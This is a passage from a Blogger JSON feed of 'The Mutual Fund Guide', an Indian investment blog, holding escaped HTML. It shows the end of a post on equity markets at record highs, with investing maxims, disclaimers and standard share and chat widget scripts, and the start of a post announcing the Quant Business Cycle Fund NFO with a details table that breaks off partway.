chunks\nperiodically.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EInvesting in equities is not about when you buy and sell,\nit’s whether you can hold when things look bleak.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIt takes no courage to call oneself a long term investor\nwith a high risk appetite when things are rosy.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIn equity investing, the less you do the more the chances of your success and that does not come naturally for most.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: helvetica; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/499507372474765067"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/499507372474765067"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2023\/09\/equity-markets-hit-record-highs-in-india.html","title":"Should you be worried about Equity Markets breaching new heights"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjap-wbljTj95ZZepkNRqLt1GAn625yj6b_PjzInd-Of1O-rjLyVErGjJIwUh03Ue-6ry9eKqKXWqFhxmNRDFQ3ozdyo_K0TQmkXCFWd6iy6e-W_fz3m4jnB6vlUitKAO0M4CxTH71Y4aFKRYQQgLwRJegoPVdRJ7_ltKf0F_gfyuyk5OmwCKG_74NSjpI\/s72-c\/equity-2564740_640.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-5950905009265623411"},"published":{"$t":"2023-05-15T11:37:00.000+05:30"},"updated":{"$t":"2023-05-15T11:37:09.223+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"best performing mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best sip plans"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund calculation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund rankings"}],"title":{"type":"text","$t":"Quant Business Cycle Fund NFO launched"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EQuant Mutual Fund is\ncoming out with a NFO in the form of Quant Business Cycle Fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EQuant Business Cycle\nFund would be an open ended fund with no restriction to any caps or sectors and looking for opportunities in businesses and sectors going through a cyclical change.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe fund would be open\nfor subscription from May 12, 2023 to May 25, 2023.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050;\"\u003ENFO\ndetails for \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #9bbb59; mso-ansi-language: EN-US; mso-themecolor: accent3;\"\u003EQuant\nBusiness Cycle\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\nFund\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.45pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EScheme Opens\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E12\/05\/2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EScheme Closes\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E25\/05\/2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFund Manager\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMr. Ankit Pande\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMr. Sandeep Tandon\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMr. Sanjeev Sharma\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMr. Vasav Sahgal\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBenchmark\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ENSE 500 TRI\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMinimum Investment \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E5,000\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; 